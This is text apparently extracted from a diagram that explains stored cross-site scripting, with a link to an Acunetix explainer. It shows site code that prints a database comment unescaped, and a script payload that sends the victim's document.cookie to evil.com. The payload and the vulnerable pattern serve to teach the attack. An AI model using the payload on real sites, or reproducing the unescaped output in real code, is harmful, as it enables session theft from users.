 1
POST htttp://example.com/submit-comment
Attacker
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website Database
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie-secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK
https://www.acunetix.com/websitesecurity/cross-site-scripting/